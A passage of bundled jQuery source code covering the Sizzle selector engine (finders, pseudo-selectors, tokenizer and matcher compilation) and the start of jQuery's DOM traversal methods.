                if (typeof context.getElementById !== "undefined" && documentIsHTML) {
                  var elem = context.getElementById(id);
                  return elem ? [elem] : [];
                }
              };
            } else {
              Expr.filter.ID = function(id) {
                var attrId = id.replace(runescape, funescape);
                return function(elem) {
                  var node2 = typeof elem.getAttributeNode !== "undefined" && elem.getAttributeNode("id");
                  return node2 && node2.value === attrId;
                };
              };
              Expr.find.ID = function(id, context) {
                if (typeof context.getElementById !== "undefined" && documentIsHTML) {
                  var node2, i3, elems, elem = context.getElementById(id);
                  if (elem) {
                    node2 = elem.getAttributeNode("id");
                    if (node2 && node2.value === id) {
                      return [elem];
                    }
                    elems = context.getElementsByName(id);
                    i3 = 0;
                    while (elem = elems[i3++]) {
                      node2 = elem.getAttributeNode("id");
                      if (node2 && node2.value === id) {
                        return [elem];
                      }
                    }
                  }
                  return [];
                }
              };
            }
            Expr.find.TAG = function(tag, context) {
              if (typeof context.getElementsByTagName !== "undefined") {
                return context.getElementsByTagName(tag);
              } else {
                return context.querySelectorAll(tag);
              }
            };
            Expr.find.CLASS = function(className, context) {
              if (typeof context.getElementsByClassName !== "undefined" && documentIsHTML) {
                return context.getElementsByClassName(className);
              }
            };
            rbuggyQSA = [];
            assert(function(el) {
              var input;
              documentElement2.appendChild(el).innerHTML = "<a id='" + expando + "' href='' disabled='disabled'></a><select id='" + expando + "-\r\\' disabled='disabled'><option selected=''></option></select>";
              if (!el.querySelectorAll("[selected]").length) {
                rbuggyQSA.push("\\[" + whitespace + "*(?:value|" + booleans + ")");
              }
              if (!el.querySelectorAll("[id~=" + expando + "-]").length) {
                rbuggyQSA.push("~=");
              }
              if (!el.querySelectorAll("a#" + expando + "+*").length) {
                rbuggyQSA.push(".#.+[+~]");
              }
              if (!el.querySelectorAll(":checked").length) {
                rbuggyQSA.push(":checked");
              }
              input = document3.createElement("input");
              input.setAttribute("type", "hidden");
              el.appendChild(input).setAttribute("name", "D");
              documentElement2.appendChild(el).disabled = true;
              if (el.querySelectorAll(":disabled").length !== 2) {
                rbuggyQSA.push(":enabled", ":disabled");
              }
              input = document3.createElement("input");
              input.setAttribute("name", "");
              el.appendChild(input);
              if (!el.querySelectorAll("[name='']").length) {
                rbuggyQSA.push("\\[" + whitespace + "*name" + whitespace + "*=" + whitespace + `*(?:''|"")`);
              }
            });
            if (!support.cssHas) {
              rbuggyQSA.push(":has");
            }
            rbuggyQSA = rbuggyQSA.length && new RegExp(rbuggyQSA.join("|"));
            sortOrder = function(a2, b) {
              if (a2 === b) {
                hasDuplicate = true;
                return 0;
              }
              var compare = !a2.compareDocumentPosition - !b.compareDocumentPosition;
              if (compare) {
                return compare;
              }
              compare = (a2.ownerDocument || a2) == (b.ownerDocument || b) ? a2.compareDocumentPosition(b) : 1;
              if (compare & 1 || !support.sortDetached && b.compareDocumentPosition(a2) === compare) {
                if (a2 === document3 || a2.ownerDocument == preferredDoc && find.contains(preferredDoc, a2)) {
                  return -1;
                }
                if (b === document3 || b.ownerDocument == preferredDoc && find.contains(preferredDoc, b)) {
                  return 1;
                }
                return sortInput ? indexOf2.call(sortInput, a2) - indexOf2.call(sortInput, b) : 0;
              }
              return compare & 4 ? -1 : 1;
            };
            return document3;
          }
          find.matches = function(expr, elements) {
            return find(expr, null, null, elements);
          };
          find.matchesSelector = function(elem, expr) {
            setDocument(elem);
            if (documentIsHTML && !nonnativeSelectorCache[expr + " "] && (!rbuggyQSA || !rbuggyQSA.test(expr))) {
              try {
                var ret = matches.call(elem, expr);
                if (ret || support.disconnectedMatch || elem.document && elem.document.nodeType !== 11) {
                  return ret;
                }
              } catch (e2) {
                nonnativeSelectorCache(expr, true);
              }
            }
            return find(expr, document3, null, [elem]).length > 0;
          };
          find.contains = function(context, elem) {
            if ((context.ownerDocument || context) != document3) {
              setDocument(context);
            }
            return jQuery.contains(context, elem);
          };
          find.attr = function(elem, name) {
            if ((elem.ownerDocument || elem) != document3) {
              setDocument(elem);
            }
            var fn = Expr.attrHandle[name.toLowerCase()], val = fn && hasOwn.call(Expr.attrHandle, name.toLowerCase()) ? fn(elem, name, !documentIsHTML) : void 0;
            if (val !== void 0) {
              return val;
            }
            return elem.getAttribute(name);
          };
          find.error = function(msg) {
            throw new Error("Syntax error, unrecognized expression: " + msg);
          };
          jQuery.uniqueSort = function(results) {
            var elem, duplicates = [], j = 0, i3 = 0;
            hasDuplicate = !support.sortStable;
            sortInput = !support.sortStable && slice.call(results, 0);
            sort.call(results, sortOrder);
            if (hasDuplicate) {
              while (elem = results[i3++]) {
                if (elem === results[i3]) {
                  j = duplicates.push(i3);
                }
              }
              while (j--) {
                splice.call(results, duplicates[j], 1);
              }
            }
            sortInput = null;
            return results;
          };
          jQuery.fn.uniqueSort = function() {
            return this.pushStack(jQuery.uniqueSort(slice.apply(this)));
          };
          Expr = jQuery.expr = {
            cacheLength: 50,
            createPseudo: markFunction,
            match: matchExpr,
            attrHandle: {},
            find: {},
            relative: {
              ">": { dir: "parentNode", first: true },
              " ": { dir: "parentNode" },
              "+": { dir: "previousSibling", first: true },
              "~": { dir: "previousSibling" }
            },
            preFilter: {
              ATTR: function(match) {
                match[1] = match[1].replace(runescape, funescape);
                match[3] = (match[3] || match[4] || match[5] || "").replace(runescape, funescape);
                if (match[2] === "~=") {
                  match[3] = " " + match[3] + " ";
                }
                return match.slice(0, 4);
              },
              CHILD: function(match) {
                match[1] = match[1].toLowerCase();
                if (match[1].slice(0, 3) === "nth") {
                  if (!match[3]) {
                    find.error(match[0]);
                  }
                  match[4] = +(match[4] ? match[5] + (match[6] || 1) : 2 * (match[3] === "even" || match[3] === "odd"));
                  match[5] = +(match[7] + match[8] || match[3] === "odd");
                } else if (match[3]) {
                  find.error(match[0]);
                }
                return match;
              },
              PSEUDO: function(match) {
                var excess, unquoted = !match[6] && match[2];
                if (matchExpr.CHILD.test(match[0])) {
                  return null;
                }
                if (match[3]) {
                  match[2] = match[4] || match[5] || "";
                } else if (unquoted && rpseudo.test(unquoted) && (excess = tokenize2(unquoted, true)) && (excess = unquoted.indexOf(")", unquoted.length - excess) - unquoted.length)) {
                  match[0] = match[0].slice(0, excess);
                  match[2] = unquoted.slice(0, excess);
                }
                return match.slice(0, 3);
              }
            },
            filter: {
              TAG: function(nodeNameSelector) {
                var expectedNodeName = nodeNameSelector.replace(runescape, funescape).toLowerCase();
                return nodeNameSelector === "*" ? function() {
                  return true;
                } : function(elem) {
                  return nodeName(elem, expectedNodeName);
                };
              },
              CLASS: function(className) {
                var pattern = classCache[className + " "];
                return pattern || (pattern = new RegExp("(^|" + whitespace + ")" + className + "(" + whitespace + "|$)")) && classCache(className, function(elem) {
                  return pattern.test(
                    typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || ""
                  );
                });
              },
              ATTR: function(name, operator, check) {
                return function(elem) {
                  var result = find.attr(elem, name);
                  if (result == null) {
                    return operator === "!=";
                  }
                  if (!operator) {
                    return true;
                  }
                  result += "";
                  if (operator === "=") {
                    return result === check;
                  }
                  if (operator === "!=") {
                    return result !== check;
                  }
                  if (operator === "^=") {
                    return check && result.indexOf(check) === 0;
                  }
                  if (operator === "*=") {
                    return check && result.indexOf(check) > -1;
                  }
                  if (operator === "$=") {
                    return check && result.slice(-check.length) === check;
                  }
                  if (operator === "~=") {
                    return (" " + result.replace(rwhitespace, " ") + " ").indexOf(check) > -1;
                  }
                  if (operator === "|=") {
                    return result === check || result.slice(0, check.length + 1) === check + "-";
                  }
                  return false;
                };
              },
              CHILD: function(type, what, _argument, first, last) {
                var simple = type.slice(0, 3) !== "nth", forward = type.slice(-4) !== "last", ofType = what === "of-type";
                return first === 1 && last === 0 ? function(elem) {
                  return !!elem.parentNode;
                } : function(elem, _context, xml) {
                  var cache2, outerCache, node, nodeIndex, start2, dir2 = simple !== forward ? "nextSibling" : "previousSibling", parent = elem.parentNode, name = ofType && elem.nodeName.toLowerCase(), useCache = !xml && !ofType, diff = false;
                  if (parent) {
                    if (simple) {
                      while (dir2) {
                        node = elem;
                        while (node = node[dir2]) {
                          if (ofType ? nodeName(node, name) : node.nodeType === 1) {
                            return false;
                          }
                        }
                        start2 = dir2 = type === "only" && !start2 && "nextSibling";
                      }
                      return true;
                    }
                    start2 = [forward ? parent.firstChild : parent.lastChild];
                    if (forward && useCache) {
                      outerCache = parent[expando] || (parent[expando] = {});
                      cache2 = outerCache[type] || [];
                      nodeIndex = cache2[0] === dirruns && cache2[1];
                      diff = nodeIndex && cache2[2];
                      node = nodeIndex && parent.childNodes[nodeIndex];
                      while (node = ++nodeIndex && node && node[dir2] || (diff = nodeIndex = 0) || start2.pop()) {
                        if (node.nodeType === 1 && ++diff && node === elem) {
                          outerCache[type] = [dirruns, nodeIndex, diff];
                          break;
                        }
                      }
                    } else {
                      if (useCache) {
                        outerCache = elem[expando] || (elem[expando] = {});
                        cache2 = outerCache[type] || [];
                        nodeIndex = cache2[0] === dirruns && cache2[1];
                        diff = nodeIndex;
                      }
                      if (diff === false) {
                        while (node = ++nodeIndex && node && node[dir2] || (diff = nodeIndex = 0) || start2.pop()) {
                          if ((ofType ? nodeName(node, name) : node.nodeType === 1) && ++diff) {
                            if (useCache) {
                              outerCache = node[expando] || (node[expando] = {});
                              outerCache[type] = [dirruns, diff];
                            }
                            if (node === elem) {
                              break;
                            }
                          }
                        }
                      }
                    }
                    diff -= last;
                    return diff === first || diff % first === 0 && diff / first >= 0;
                  }
                };
              },
              PSEUDO: function(pseudo, argument) {
                var args, fn = Expr.pseudos[pseudo] || Expr.setFilters[pseudo.toLowerCase()] || find.error("unsupported pseudo: " + pseudo);
                if (fn[expando]) {
                  return fn(argument);
                }
                if (fn.length > 1) {
                  args = [pseudo, pseudo, "", argument];
                  return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase()) ? markFunction(function(seed, matches2) {
                    var idx, matched = fn(seed, argument), i3 = matched.length;
                    while (i3--) {
                      idx = indexOf2.call(seed, matched[i3]);
                      seed[idx] = !(matches2[idx] = matched[i3]);
                    }
                  }) : function(elem) {
                    return fn(elem, 0, args);
                  };
                }
                return fn;
              }
            },
            pseudos: {
              not: markFunction(function(selector) {
                var input = [], results = [], matcher = compile(selector.replace(rtrimCSS, "$1"));
                return matcher[expando] ? markFunction(function(seed, matches2, _context, xml) {
                  var elem, unmatched = matcher(seed, null, xml, []), i3 = seed.length;
                  while (i3--) {
                    if (elem = unmatched[i3]) {
                      seed[i3] = !(matches2[i3] = elem);
                    }
                  }
                }) : function(elem, _context, xml) {
                  input[0] = elem;
                  matcher(input, null, xml, results);
                  input[0] = null;
                  return !results.pop();
                };
              }),
              has: markFunction(function(selector) {
                return function(elem) {
                  return find(selector, elem).length > 0;
                };
              }),
              contains: markFunction(function(text) {
                text = text.replace(runescape, funescape);
                return function(elem) {
                  return (elem.textContent || jQuery.text(elem)).indexOf(text) > -1;
                };
              }),
              lang: markFunction(function(lang) {
                if (!ridentifier.test(lang || "")) {
                  find.error("unsupported lang: " + lang);
                }
                lang = lang.replace(runescape, funescape).toLowerCase();
                return function(elem) {
                  var elemLang;
                  do {
                    if (elemLang = documentIsHTML ? elem.lang : elem.getAttribute("xml:lang") || elem.getAttribute("lang")) {
                      elemLang = elemLang.toLowerCase();
                      return elemLang === lang || elemLang.indexOf(lang + "-") === 0;
                    }
                  } while ((elem = elem.parentNode) && elem.nodeType === 1);
                  return false;
                };
              }),
              target: function(elem) {
                var hash = window2.location && window2.location.hash;
                return hash && hash.slice(1) === elem.id;
              },
              root: function(elem) {
                return elem === documentElement2;
              },
              focus: function(elem) {
                return elem === safeActiveElement() && document3.hasFocus() && !!(elem.type || elem.href || ~elem.tabIndex);
              },
              enabled: createDisabledPseudo(false),
              disabled: createDisabledPseudo(true),
              checked: function(elem) {
                return nodeName(elem, "input") && !!elem.checked || nodeName(elem, "option") && !!elem.selected;
              },
              selected: function(elem) {
                if (elem.parentNode) {
                  elem.parentNode.selectedIndex;
                }
                return elem.selected === true;
              },
              empty: function(elem) {
                for (elem = elem.firstChild; elem; elem = elem.nextSibling) {
                  if (elem.nodeType < 6) {
                    return false;
                  }
                }
                return true;
              },
              parent: function(elem) {
                return !Expr.pseudos.empty(elem);
              },
              header: function(elem) {
                return rheader.test(elem.nodeName);
              },
              input: function(elem) {
                return rinputs.test(elem.nodeName);
              },
              button: function(elem) {
                return nodeName(elem, "input") && elem.type === "button" || nodeName(elem, "button");
              },
              text: function(elem) {
                var attr;
                return nodeName(elem, "input") && elem.type === "text" && ((attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text");
              },
              first: createPositionalPseudo(function() {
                return [0];
              }),
              last: createPositionalPseudo(function(_matchIndexes, length) {
                return [length - 1];
              }),
              eq: createPositionalPseudo(function(_matchIndexes, length, argument) {
                return [argument < 0 ? argument + length : argument];
              }),
              even: createPositionalPseudo(function(matchIndexes, length) {
                var i3 = 0;
                for (; i3 < length; i3 += 2) {
                  matchIndexes.push(i3);
                }
                return matchIndexes;
              }),
              odd: createPositionalPseudo(function(matchIndexes, length) {
                var i3 = 1;
                for (; i3 < length; i3 += 2) {
                  matchIndexes.push(i3);
                }
                return matchIndexes;
              }),
              lt: createPositionalPseudo(function(matchIndexes, length, argument) {
                var i3;
                if (argument < 0) {
                  i3 = argument + length;
                } else if (argument > length) {
                  i3 = length;
                } else {
                  i3 = argument;
                }
                for (; --i3 >= 0; ) {
                  matchIndexes.push(i3);
                }
                return matchIndexes;
              }),
              gt: createPositionalPseudo(function(matchIndexes, length, argument) {
                var i3 = argument < 0 ? argument + length : argument;
                for (; ++i3 < length; ) {
                  matchIndexes.push(i3);
                }
                return matchIndexes;
              })
            }
          };
          Expr.pseudos.nth = Expr.pseudos.eq;
          for (i2 in { radio: true, checkbox: true, file: true, password: true, image: true }) {
            Expr.pseudos[i2] = createInputPseudo(i2);
          }
          for (i2 in { submit: true, reset: true }) {
            Expr.pseudos[i2] = createButtonPseudo(i2);
          }
          function setFilters() {
          }
          setFilters.prototype = Expr.filters = Expr.pseudos;
          Expr.setFilters = new setFilters();
          function tokenize2(selector, parseOnly) {
            var matched, match, tokens, type, soFar, groups, preFilters, cached = tokenCache[selector + " "];
            if (cached) {
              return parseOnly ? 0 : cached.slice(0);
            }
            soFar = selector;
            groups = [];
            preFilters = Expr.preFilter;
            while (soFar) {
              if (!matched || (match = rcomma.exec(soFar))) {
                if (match) {
                  soFar = soFar.slice(match[0].length) || soFar;
                }
                groups.push(tokens = []);
              }
              matched = false;
              if (match = rleadingCombinator.exec(soFar)) {
                matched = match.shift();
                tokens.push({
                  value: matched,
                  type: match[0].replace(rtrimCSS, " ")
                });
                soFar = soFar.slice(matched.length);
              }
              for (type in Expr.filter) {
                if ((match = matchExpr[type].exec(soFar)) && (!preFilters[type] || (match = preFilters[type](match)))) {
                  matched = match.shift();
                  tokens.push({
                    value: matched,
                    type,
                    matches: match
                  });
                  soFar = soFar.slice(matched.length);
                }
              }
              if (!matched) {
                break;
              }
            }
            if (parseOnly) {
              return soFar.length;
            }
            return soFar ? find.error(selector) : tokenCache(selector, groups).slice(0);
          }
          function toSelector(tokens) {
            var i3 = 0, len = tokens.length, selector = "";
            for (; i3 < len; i3++) {
              selector += tokens[i3].value;
            }
            return selector;
          }
          function addCombinator(matcher, combinator, base) {
            var dir2 = combinator.dir, skip = combinator.next, key = skip || dir2, checkNonElements = base && key === "parentNode", doneName = done++;
            return combinator.first ? function(elem, context, xml) {
              while (elem = elem[dir2]) {
                if (elem.nodeType === 1 || checkNonElements) {
                  return matcher(elem, context, xml);
                }
              }
              return false;
            } : function(elem, context, xml) {
              var oldCache, outerCache, newCache = [dirruns, doneName];
              if (xml) {
                while (elem = elem[dir2]) {
                  if (elem.nodeType === 1 || checkNonElements) {
                    if (matcher(elem, context, xml)) {
                      return true;
                    }
                  }
                }
              } else {
                while (elem = elem[dir2]) {
                  if (elem.nodeType === 1 || checkNonElements) {
                    outerCache = elem[expando] || (elem[expando] = {});
                    if (skip && nodeName(elem, skip)) {
                      elem = elem[dir2] || elem;
                    } else if ((oldCache = outerCache[key]) && oldCache[0] === dirruns && oldCache[1] === doneName) {
                      return newCache[2] = oldCache[2];
                    } else {
                      outerCache[key] = newCache;
                      if (newCache[2] = matcher(elem, context, xml)) {
                        return true;
                      }
                    }
                  }
                }
              }
              return false;
            };
          }
          function elementMatcher(matchers) {
            return matchers.length > 1 ? function(elem, context, xml) {
              var i3 = matchers.length;
              while (i3--) {
                if (!matchers[i3](elem, context, xml)) {
                  return false;
                }
              }
              return true;
            } : matchers[0];
          }
          function multipleContexts(selector, contexts, results) {
            var i3 = 0, len = contexts.length;
            for (; i3 < len; i3++) {
              find(selector, contexts[i3], results);
            }
            return results;
          }
          function condense(unmatched, map, filter, context, xml) {
            var elem, newUnmatched = [], i3 = 0, len = unmatched.length, mapped = map != null;
            for (; i3 < len; i3++) {
              if (elem = unmatched[i3]) {
                if (!filter || filter(elem, context, xml)) {
                  newUnmatched.push(elem);
                  if (mapped) {
                    map.push(i3);
                  }
                }
              }
            }
            return newUnmatched;
          }
          function setMatcher(preFilter, selector, matcher, postFilter, postFinder, postSelector) {
            if (postFilter && !postFilter[expando]) {
              postFilter = setMatcher(postFilter);
            }
            if (postFinder && !postFinder[expando]) {
              postFinder = setMatcher(postFinder, postSelector);
            }
            return markFunction(function(seed, results, context, xml) {
              var temp, i3, elem, matcherOut, preMap = [], postMap = [], preexisting = results.length, elems = seed || multipleContexts(
                selector || "*",
                context.nodeType ? [context] : context,
                []
              ), matcherIn = preFilter && (seed || !selector) ? condense(elems, preMap, preFilter, context, xml) : elems;
              if (matcher) {
                matcherOut = postFinder || (seed ? preFilter : preexisting || postFilter) ? [] : results;
                matcher(matcherIn, matcherOut, context, xml);
              } else {
                matcherOut = matcherIn;
              }
              if (postFilter) {
                temp = condense(matcherOut, postMap);
                postFilter(temp, [], context, xml);
                i3 = temp.length;
                while (i3--) {
                  if (elem = temp[i3]) {
                    matcherOut[postMap[i3]] = !(matcherIn[postMap[i3]] = elem);
                  }
                }
              }
              if (seed) {
                if (postFinder || preFilter) {
                  if (postFinder) {
                    temp = [];
                    i3 = matcherOut.length;
                    while (i3--) {
                      if (elem = matcherOut[i3]) {
                        temp.push(matcherIn[i3] = elem);
                      }
                    }
                    postFinder(null, matcherOut = [], temp, xml);
                  }
                  i3 = matcherOut.length;
                  while (i3--) {
                    if ((elem = matcherOut[i3]) && (temp = postFinder ? indexOf2.call(seed, elem) : preMap[i3]) > -1) {
                      seed[temp] = !(results[temp] = elem);
                    }
                  }
                }
              } else {
                matcherOut = condense(
                  matcherOut === results ? matcherOut.splice(preexisting, matcherOut.length) : matcherOut
                );
                if (postFinder) {
                  postFinder(null, results, matcherOut, xml);
                } else {
                  push2.apply(results, matcherOut);
                }
              }
            });
          }
          function matcherFromTokens(tokens) {
            var checkContext, matcher, j, len = tokens.length, leadingRelative = Expr.relative[tokens[0].type], implicitRelative = leadingRelative || Expr.relative[" "], i3 = leadingRelative ? 1 : 0, matchContext = addCombinator(function(elem) {
              return elem === checkContext;
            }, implicitRelative, true), matchAnyContext = addCombinator(function(elem) {
              return indexOf2.call(checkContext, elem) > -1;
            }, implicitRelative, true), matchers = [function(elem, context, xml) {
              var ret = !leadingRelative && (xml || context != outermostContext) || ((checkContext = context).nodeType ? matchContext(elem, context, xml) : matchAnyContext(elem, context, xml));
              checkContext = null;
              return ret;
            }];
            for (; i3 < len; i3++) {
              if (matcher = Expr.relative[tokens[i3].type]) {
                matchers = [addCombinator(elementMatcher(matchers), matcher)];
              } else {
                matcher = Expr.filter[tokens[i3].type].apply(null, tokens[i3].matches);
                if (matcher[expando]) {
                  j = ++i3;
                  for (; j < len; j++) {
                    if (Expr.relative[tokens[j].type]) {
                      break;
                    }
                  }
                  return setMatcher(
                    i3 > 1 && elementMatcher(matchers),
                    i3 > 1 && toSelector(
                      tokens.slice(0, i3 - 1).concat({ value: tokens[i3 - 2].type === " " ? "*" : "" })
                    ).replace(rtrimCSS, "$1"),
                    matcher,
                    i3 < j && matcherFromTokens(tokens.slice(i3, j)),
                    j < len && matcherFromTokens(tokens = tokens.slice(j)),
                    j < len && toSelector(tokens)
                  );
                }
                matchers.push(matcher);
              }
            }
            return elementMatcher(matchers);
          }
          function matcherFromGroupMatchers(elementMatchers, setMatchers) {
            var bySet = setMatchers.length > 0, byElement = elementMatchers.length > 0, superMatcher = function(seed, context, xml, results, outermost) {
              var elem, j, matcher, matchedCount = 0, i3 = "0", unmatched = seed && [], setMatched = [], contextBackup = outermostContext, elems = seed || byElement && Expr.find.TAG("*", outermost), dirrunsUnique = dirruns += contextBackup == null ? 1 : Math.random() || 0.1, len = elems.length;
              if (outermost) {
                outermostContext = context == document3 || context || outermost;
              }
              for (; i3 !== len && (elem = elems[i3]) != null; i3++) {
                if (byElement && elem) {
                  j = 0;
                  if (!context && elem.ownerDocument != document3) {
                    setDocument(elem);
                    xml = !documentIsHTML;
                  }
                  while (matcher = elementMatchers[j++]) {
                    if (matcher(elem, context || document3, xml)) {
                      push2.call(results, elem);
                      break;
                    }
                  }
                  if (outermost) {
                    dirruns = dirrunsUnique;
                  }
                }
                if (bySet) {
                  if (elem = !matcher && elem) {
                    matchedCount--;
                  }
                  if (seed) {
                    unmatched.push(elem);
                  }
                }
              }
              matchedCount += i3;
              if (bySet && i3 !== matchedCount) {
                j = 0;
                while (matcher = setMatchers[j++]) {
                  matcher(unmatched, setMatched, context, xml);
                }
                if (seed) {
                  if (matchedCount > 0) {
                    while (i3--) {
                      if (!(unmatched[i3] || setMatched[i3])) {
                        setMatched[i3] = pop.call(results);
                      }
                    }
                  }
                  setMatched = condense(setMatched);
                }
                push2.apply(results, setMatched);
                if (outermost && !seed && setMatched.length > 0 && matchedCount + setMatchers.length > 1) {
                  jQuery.uniqueSort(results);
                }
              }
              if (outermost) {
                dirruns = dirrunsUnique;
                outermostContext = contextBackup;
              }
              return unmatched;
            };
            return bySet ? markFunction(superMatcher) : superMatcher;
          }
          function compile(selector, match) {
            var i3, setMatchers = [], elementMatchers = [], cached = compilerCache[selector + " "];
            if (!cached) {
              if (!match) {
                match = tokenize2(selector);
              }
              i3 = match.length;
              while (i3--) {
                cached = matcherFromTokens(match[i3]);
                if (cached[expando]) {
                  setMatchers.push(cached);
                } else {
                  elementMatchers.push(cached);
                }
              }
              cached = compilerCache(
                selector,
                matcherFromGroupMatchers(elementMatchers, setMatchers)
              );
              cached.selector = selector;
            }
            return cached;
          }
          function select(selector, context, results, seed) {
            var i3, tokens, token, type, find2, compiled = typeof selector === "function" && selector, match = !seed && tokenize2(selector = compiled.selector || selector);
            results = results || [];
            if (match.length === 1) {
              tokens = match[0] = match[0].slice(0);
              if (tokens.length > 2 && (token = tokens[0]).type === "ID" && context.nodeType === 9 && documentIsHTML && Expr.relative[tokens[1].type]) {
                context = (Expr.find.ID(
                  token.matches[0].replace(runescape, funescape),
                  context
                ) || [])[0];
                if (!context) {
                  return results;
                } else if (compiled) {
                  context = context.parentNode;
                }
                selector = selector.slice(tokens.shift().value.length);
              }
              i3 = matchExpr.needsContext.test(selector) ? 0 : tokens.length;
              while (i3--) {
                token = tokens[i3];
                if (Expr.relative[type = token.type]) {
                  break;
                }
                if (find2 = Expr.find[type]) {
                  if (seed = find2(
                    token.matches[0].replace(runescape, funescape),
                    rsibling.test(tokens[0].type) && testContext(context.parentNode) || context
                  )) {
                    tokens.splice(i3, 1);
                    selector = seed.length && toSelector(tokens);
                    if (!selector) {
                      push2.apply(results, seed);
                      return results;
                    }
                    break;
                  }
                }
              }
            }
            (compiled || compile(selector, match))(
              seed,
              context,
              !documentIsHTML,
              results,
              !context || rsibling.test(selector) && testContext(context.parentNode) || context
            );
            return results;
          }
          support.sortStable = expando.split("").sort(sortOrder).join("") === expando;
          setDocument();
          support.sortDetached = assert(function(el) {
            return el.compareDocumentPosition(document3.createElement("fieldset")) & 1;
          });
          jQuery.find = find;
          jQuery.expr[":"] = jQuery.expr.pseudos;
          jQuery.unique = jQuery.uniqueSort;
          find.compile = compile;
          find.select = select;
          find.setDocument = setDocument;
          find.tokenize = tokenize2;
          find.escape = jQuery.escapeSelector;
          find.getText = jQuery.text;
          find.isXML = jQuery.isXMLDoc;
          find.selectors = jQuery.expr;
          find.support = jQuery.support;
          find.uniqueSort = jQuery.uniqueSort;
        })();
        var dir = function(elem, dir2, until) {
          var matched = [], truncate = until !== void 0;
          while ((elem = elem[dir2]) && elem.nodeType !== 9) {
            if (elem.nodeType === 1) {
              if (truncate && jQuery(elem).is(until)) {
                break;
              }
              matched.push(elem);
            }
          }
          return matched;
        };
        var siblings2 = function(n2, elem) {
          var matched = [];
          for (; n2; n2 = n2.nextSibling) {
            if (n2.nodeType === 1 && n2 !== elem) {
              matched.push(n2);
            }
          }
          return matched;
        };
        var rneedsContext = jQuery.expr.match.needsContext;
        var rsingleTag = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;
        function winnow(elements, qualifier, not) {
          if (isFunction2(qualifier)) {
            return jQuery.grep(elements, function(elem, i2) {
              return !!qualifier.call(elem, i2, elem) !== not;
            });
          }
          if (qualifier.nodeType) {
            return jQuery.grep(elements, function(elem) {
              return elem === qualifier !== not;
            });
          }
          if (typeof qualifier !== "string") {
            return jQuery.grep(elements, function(elem) {
              return indexOf2.call(qualifier, elem) > -1 !== not;
            });
          }
          return jQuery.filter(qualifier, elements, not);
        }
        jQuery.filter = function(expr, elems, not) {
          var elem = elems[0];
          if (not) {
            expr = ":not(" + expr + ")";
          }
          if (elems.length === 1 && elem.nodeType === 1) {
            return jQuery.find.matchesSelector(elem, expr) ? [elem] : [];
          }
          return jQuery.find.matches(expr, jQuery.grep(elems, function(elem2) {
            return elem2.nodeType === 1;
          }));
        };
        jQuery.fn.extend({
          find: function(selector) {
            var i2, ret, len = this.length, self2 = this;
            if (typeof selector !== "string") {
              return this.pushStack(jQuery(selector).filter(function() {
                for (i2 = 0; i2 < len; i2++) {
                  if (jQuery.contains(self2[i2], this)) {
                    return true;
                  }
                }
              }));
            }
            ret = this.pushStack([]);
            for (i2 = 0; i2 < len; i2++) {
              jQuery.find(selector, self2[i2], ret);
            }
            return len > 1 ? jQuery.uniqueSort(ret) : ret;
          },
          filter: function(selector) {
            return this.pushStack(winnow(this, selector || [], false));
          },
          not: function(selector) {
            return this.pushStack(winnow(this, selector || [], true));
          },
          is: function(selector) {
            return !!winnow(
              this,
              typeof selector === "string" && rneedsContext.test(selector) ? jQuery(selector) : selector || [],
              false
            ).length;
          }
        });
        var rootjQuery, rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/, init = jQuery.fn.init = function(selector, context, root) {
          var match, elem;
          if (!selector) {
            return this;
          }
          root = root || rootjQuery;
          if (typeof selector === "string") {
            if (selector[0] === "<" && selector[selector.length - 1] === ">" && selector.length >= 3) {
              match = [null, selector, null];
            } else {
              match = rquickExpr.exec(selector);
            }
            if (match && (match[1] || !context)) {
              if (match[1]) {
                context = context instanceof jQuery ? context[0] : context;
                jQuery.merge(this, jQuery.parseHTML(
                  match[1],
                  context && context.nodeType ? context.ownerDocument || context : document2,
                  true
                ));
                if (rsingleTag.test(match[1]) && jQuery.isPlainObject(context)) {
                  for (match in context) {
                    if (isFunction2(this[match])) {
                      this[match](context[match]);
                    } else {
                      this.attr(match, context[match]);
                    }
                  }
                }
                return this;
              } else {
                elem = document2.getElementById(match[2]);
                if (elem) {
                  this[0] = elem;
                  this.length = 1;
                }
                return this;
              }
            } else if (!context || context.jquery) {
              return (context || root).find(selector);
            } else {
              return this.constructor(context).find(selector);
            }
          } else if (selector.nodeType) {
            this[0] = selector;
            this.length = 1;
            return this;
          } else if (isFunction2(selector)) {
            return root.ready !== void 0 ? root.ready(selector) : selector(jQuery);
          }
          return jQuery.makeArray(selector, this);
        };
        init.prototype = jQuery.fn;
        rootjQuery = jQuery(document2);
        var rparentsprev = /^(?:parents|prev(?:Until|All))/, guaranteedUnique = {
          children: true,
          contents: true,
          next: true,
          prev: true
        };
        jQuery.fn.extend({
          has: function(target) {
            var targets = jQuery(target, this), l2 = targets.length;
            return this.filter(function() {
              var i2 = 0;
              for (; i2 < l2; i2++) {
                if (jQuery.contains(this, targets[i2])) {
                  return true;
                }
              }
            });
          },
          closest: function(selectors, context) {
            var cur, i2 = 0, l2 = this.length, matched = [], targets = typeof selectors !== "string" && jQuery(selectors);
            if (!rneedsContext.test(selectors)) {
              for (; i2 < l2; i2++) {
                for (cur = this[i2]; cur && cur !== context; cur = cur.parentNode) {
                  if (cur.nodeType < 11 && (targets ? targets.index(cur) > -1 : cur.nodeType === 1 && jQuery.find.matchesSelector(cur, selectors))) {
                    matched.push(cur);
                    break;
                  }
                }
              }
            }
            return this.pushStack(matched.length > 1 ? jQuery.uniqueSort(matched) : matched);
          },
          index: function(elem) {
            if (!elem) {
              return this[0] && this[0].parentNode ? this.first().prevAll().length : -1;
            }
            if (typeof elem === "string") {
              return indexOf2.call(jQuery(elem), this[0]);
            }
            return indexOf2.call(
              this,
              elem.jquery ? elem[0] : elem
            );
          },
          add: function(selector, context) {
            return this.pushStack(
              jQuery.uniqueSort(
                jQuery.merge(this.get(), jQuery(selector, context))
              )
            );
          },
          addBack: function(selector) {
            return this.add(
              selector == null ? this.prevObject : this.prevObject.filter(selector)
            );
          }
        });
        function sibling(cur, dir2) {
          while ((cur = cur[dir2]) && cur.nodeType !== 1) {
          }
          return cur;
        }
        jQuery.each({
          parent: function(elem) {
            var parent = elem.parentNode;
            return parent && parent.nodeType !== 11 ? parent : null;
          },
          parents: function(elem) {
            return dir(elem, "parentNode");
          },
